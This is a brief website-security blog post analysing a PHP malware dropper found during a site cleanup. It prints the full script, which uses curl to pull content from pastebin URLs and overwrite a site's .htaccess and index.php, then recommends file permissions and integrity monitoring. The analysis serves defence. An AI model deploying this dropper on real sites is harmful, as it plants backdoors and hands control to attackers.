
If you want to easily download and save remote files, curl is an excellent command-line tool for Windows and Unix. It supports HTTP, HTTPS, and FTP protocols and allows for custom HTTP headers, which makes it a common feature in some of the malware we find on compromised sites.
For example, during a recent cleanup we found this malicious script using curl to download code from pastebin.com and save it into a local file on the website.
<?php chmod($_SERVER['DOCUMENT_ROOT']."/wp-load.php", 0644); chmod($_SERVER['DOCUMENT_ROOT']."/index.php", 0644); chmod($_SERVER['DOCUMENT_ROOT']."/.htaccess", 0644); chmod($_SERVER['DOCUMENT_ROOT']."/wp-load.php", 0644); chmod($_SERVER['DOCUMENT_ROOT']."/index.php", 0644); chmod($_SERVER['DOCUMENT_ROOT']."/.htaccess", 0644); function http_get($url){ $im = curl_init($url); curl_setopt($im, CURLOPT_RETURNTRANSFER, 1); curl_setopt($im, CURLOPT_CONNECTTIMEOUT, 10); curl_setopt($im, CURLOPT_FOLLOWLOCATION, 1); curl_setopt($im, CURLOPT_HEADER, 0); return curl_exec($im); curl_close($im); } $hector0 = $_SERVER['DOCUMENT_ROOT'] . "/.htaccess" ; $hectortxt2 = http_get('hxxps://pastebin.com/raw/VgBTWCqv'); file_put_contents($hector0, $hectortxt2); $hector777 = $_SERVER['DOCUMENT_ROOT'] . "/index.php" ; $hectortxt777 = http_get('hxxps://pastebin.com/raw/ELF1BqnD'); $open777 = fopen($hector777, 'w'); fwrite($open777, $hectortxt777); fclose($open777); ?>
The http_get function initiates curl and downloads the malicious content before file_put_contents is used to save the malicious content into the appropriate file. fwrite was also used for some reason, likely for compatibility purposes.



In this case, the malicious code is downloading additional backdoors and malware — but the pastebin.com file defined here can be easily modified to instruct the malware to download anything the attacker wants.


One of the best methods to prevent and detect the modification of your index.php files is to set up tighter file permissions that restrict write access and employ a file integrity monitoring tool to notify you of any changes. Or, simply use a website firewall to mitigate the compromise in the first place.